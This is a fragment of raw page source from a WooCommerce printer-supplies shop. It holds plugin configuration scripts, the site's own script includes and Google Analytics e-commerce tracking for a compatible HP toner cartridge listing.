var yith_wcpb_params = {"price_handler_parent":".product","price_handler":".price","price_handler_parent_alt":".summary","price_handler_alt":".price","price_handler_only_first":"1","update_price_on_load":"yes","photoswipe_enabled":"no","i18n":{"variation_selection_needed":"Please select some product options before adding this product to your cart.","out_of_stock_item_selected":"Sorry, you selected an out-of-stock item. Please choose a different combination."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/js/frontend_add_to_cart.min.js" id="yith_wcpb_bundle_frontend_add_to_cart-js"></script>
<script type="text/javascript" id="notificationx-public-js-extra">
/* <![CDATA[ */
var notificationxPublic = {"necessary_tab_info":{"title":"Necessary","desc":"Necessary cookies are needed to ensure the basic functions of this site, like allowing secure log-ins and managing your consent settings. These cookies do not collect any personal information."},"functional_tab_info":{"title":"Functional","desc":"Functional cookies assist in performing tasks like sharing website content on social media, collecting feedback, and enabling other third-party features."},"analytics_tab_info":{"title":"Analytics","desc":"Analytical cookies help us understand how visitors use the website. They provide data on metrics like the number of visitors, bounce rate, traffic sources etc."},"performance_tab_info":{"title":"Performance","desc":"Performance cookies help analyze the website's key performance indicators, which in turn helps improve the user experience for visitors."},"advertising_tab_info":{"title":"Advertisement","desc":"Advertisement cookies help analyze the website's key advertising indicators, which in turn helps improve the user experience for visitors."},"uncategorized_tab_info":{"title":"Uncategorized","desc":"Uncategorized cookies are those that don't fall into any specific category but may still be used for various purposes on the site. These cookies help us improve user experience by tracking interactions that don't fit into other cookie types."},"is_enabled_wp_consent_api":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/js/frontend.js" id="notificationx-public-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="buy-now-woo-js-extra">
/* <![CDATA[ */
var buy_now_woo = {"ajax_url":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","nonce":"07646485f2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/js/buy-now-woo-min.js" id="buy-now-woo-js"></script>
<script type="text/javascript" id="ccfwoo-countdown-js-extra">
/* <![CDATA[ */
var ccfwooLocal = {"ccfwoo_minutes":"15","top_banner_font_color":"#ffffff","top_banner_background_color":"#cd2274","countdown_text":"In High Demand! We hold your item for {minutes} minutes and {seconds} seconds!","expired_text":"Oh no! It looks like you weren\u2019t quick enough. Give it another try. We don\u2019t want you to miss out!","banner_message_text":"","enable_banner_message":"off","leading_zero":"on","countdown_locations":{"cart-notice":"cart-notice","checkout-notice":"checkout-notice"},"loading_html":"<div class=\"checkout-countdown-loading\">\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n\t<\/div>","expired_message_seconds":"6","cart_criteria":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.min.js" id="ccfwoo-countdown-js"></script>
<script type="text/javascript" id="etheme-js-extra">
/* <![CDATA[ */
var etConfig = {"noresults":"No results were found!","ajaxSearchResultsArrow":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\r\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\r\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\r\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\r\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"><\/path><\/svg>","successfullyAdded":"Product added.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https:\/\/printerpoint.co.in\/cart-2\/","checkCart":"Please check your <a href='https:\/\/printerpoint.co.in\/cart-2\/'>cart.<\/a>","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"alert","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"popup","position":"right","layout":"default","variationGallery":""},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":[],"builders":{"is_wpbakery":true},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"","fancy_select_categories":"","is_search_history":"0","search_history_length":"7","search_type":"input","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!<p>No items matched your search {{search_value}}.<\/p>","ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":false,"ajax_filters":"","ajax_pagination":"","is_single_product_builder":false,"mini_cart_content_quantity_input":false,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"><\/path><\/svg>","ajax_add_to_cart_archives":true,"cart_url":"https:\/\/printerpoint.co.in\/cart-2\/","cart_redirect_after_add":true,"home_url":"https:\/\/printerpoint.co.in\/","shop_url":"https:\/\/printerpoint.co.in\/shop\/","ajax_pagination_mobile":"","no_more_products":"No more products available...","load_more_products":"Load More Products","sidebar_widgets_dropdown_limit":3,"sidebar_widgets_dropdown_less_link":false,"wishlist_for_variations":"","cart_progress_currency_pos":"left","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"0","is_smart_addtocart":"","primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post\/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"wide","is_rtl":false,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_9016adffd0a8c0a4a3a364fdcdb36c30","ajax_dropdowns_from_storage":1},"sidebar":{"closed_pc_by_default":true},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"etCookies":{"cache_time":3}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme-scripts.min.js" id="etheme-js"></script>
<script type="text/javascript" id="xstore-wishlist-js-extra">
/* <![CDATA[ */
var xstore_wishlist_params = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","confirmQuestion":"Are you sure?","no_active_checkbox":"Please, choose any product by clicking checkbox","no_products_available":"Sorry, there are no products available for this action","is_loggedin":"","wishlist_id":"xstore_wishlist_ids_0","wishlist_page_url":"https:\/\/printerpoint.co.in\/my-account\/?et-wishlist-page","animated_hearts":"1","ajax_fragments":"","is_multilingual":"","view_wishlist":"View wishlist","days_cache":"7","notify_type":"alert"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/et-core-plugin/packages/xstore-wishlist/assets/js/script.min.js" id="xstore-wishlist-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme.optimize.min.js" id="etheme_optimize-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/imagesLoaded.js" id="et_imagesLoaded-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/woocommerce.min.js" id="et_woocommerce-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/jquery.lazyload.js" id="jquery_lazyload-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/swiper.min.js" id="et_swiper-slider-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/tabs.min.js" id="etheme-tabs-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js" id="mpc-massive-script-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="prdctfltr-main-js-js-extra">
/* <![CDATA[ */
var prdctfltr = {"ajax":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","wc_ajax":"\/wp-admin\/admin-ajax.php","url":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/xforwoocommerce\/x-pack\/prdctfltr\/","rtl":"","page_rewrite":"page","js":"","use_ajax":"no","ajax_class":"","ajax_category_class":"","ajax_product_class":"","ajax_pagination_class":"","ajax_count_class":"","ajax_orderby_class":"","ajax_pagination_type":"default","ajax_animation":"default","ajax_scroll":"none","analytics":"yes","clearall":[],"permalinks":"no","ajax_failsafe":["wrapper","product"],"localization":{"close_filter":"Close filter","filter_terms":"Filter terms","ajax_error":"AJAX Error!","show_more":"Show more","show_less":"Show less","noproducts":"No products found!","clearall":"Clear filters","getproducts":"Show products","outofstock":"Out of stock","backorder":"On backorder"},"js_filters":{"prdctfltr-6977887f4a6f1":{"widget_search":"yes","widget_options":{"style":"pf_default_select","preset":"newpreset","disable_overrides":"","id":"","class":""},"collectors":["topbar"],"collector_style":"border","button_text":"","disable_overrides":"","_tx_clearall":"","adds":{"pa_product-code":"cf361a"}}},"pagefilters":{"prdctfltr-6977887f4a6f1":{"archive":true,"query_args":{"post_type":"product","post_status":"publish","ignore_sticky_posts":1,"orderby":"menu_order title","order":"ASC","meta_query":[],"tax_query":[{"taxonomy":"product_visibility","field":"term_taxonomy_id","terms":[7,9],"operator":"NOT IN"}]},"atts":{"archive":true,"columns":4,"per_page":24,"preset":"newpreset"}}},"rangefilters":{"prdctfltr_rng_6977887f4d2e3":{"type":"double","min_interval":1,"min":19,"max":500000,"minR":19,"maxR":500000,"force_edges":true,"prefix":"<i class=\"fa fa-rupee\"><\/i> ","grid":true,"start":"0","end":"500000","step":"500","grid_num":"2"}},"orderby":"","order":"","active_sc":"","animation":{"delay":100,"duration":300},"active_filtering":{"active":false,"variable":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/xforwoocommerce/x-pack/prdctfltr/includes/js/prdctfltr.js" id="prdctfltr-main-js-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/fixedHeader.min.js" id="fixed-header-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/all-departments-menu.min.js" id="all_departments_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mega-menu.min.js" id="mega_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobileMenu.min.js" id="mobile_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/libs/jquery.sticky-kit.min.js" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/stickySidebar.min.js" id="sticky_sidebar-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/customMenuAccordion.min.js" id="nav_menu_widget-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mobilePanel.min.js" id="mobile_panel-js"></script>
<script type="text/javascript" id="jquery-dgwt-wcas-js-extra">
/* <![CDATA[ */
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\txmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\tviewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg\n\t\t\t\t\tclass=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\twidth=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js" id="jquery-dgwt-wcas-js"></script>
            <script data-no-optimize="1">
                (function() {
                    window.notificationXArr = window.notificationXArr || [];
                    window.notificationXArr.push({"global":[],"active":["229610"],"pressbar":[],"gdpr":[],"popup":[],"total":1,"rest":{"root":"https:\/\/printerpoint.co.in\/wp-json\/","namespace":"notificationx\/v1","nonce":"","omit_credentials":true},"assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/public\/","is_pro":false,"gmt_offset":"5.5","lang":"en_US","common_assets":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/notificationx\/assets\/common\/","extra":{"is_singular":false,"query":{"pa_product-code":"cf361a"},"queried_id":28762,"pid":201338},"localeData":false});
                })();
            </script>
            <!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
		( function() {

			function trackEvents() {
				
				ga( 'send', 'pageview' );

				$( '.products .post-201338 a' ).click( function() {
				if ( true === $(this).hasClass( 'add_to_cart_button' ) ) {
					return;
				}
				ga( 'ec:addProduct', {"id":"PP201338","name":"Laser Toner Cartridge 508A Cyan CF361A Compatible For HP Color LaserJet MFP M552A M553A Printer","brand":"","category":"CARTRIDGE\/Toner Cartridge Compatible","variant":"","price":"1500","quantity":1,"position":2} );ga( 'ec:setAction', 'click', {"list":"Archive"} );ga( 'send', {"hitType":"event","eventCategory":"Products","eventAction":"clicked product","eventLabel":"Laser Toner Cartridge 508A Cyan CF361A Compatible For HP Color LaserJet MFP M552A M553A Printer","eventValue":null,"nonInteraction":false} );
			} );
			}

			if ( 'undefined' !== typeof ga ) {
				trackEvents();
			} else {
				// avoid using jQuery in case it's not available when this script is loaded
				document.addEventListener( 'wc_google_analytics_pro_loaded', trackEvents );
			}

		} ) ();
		
 });
</script>
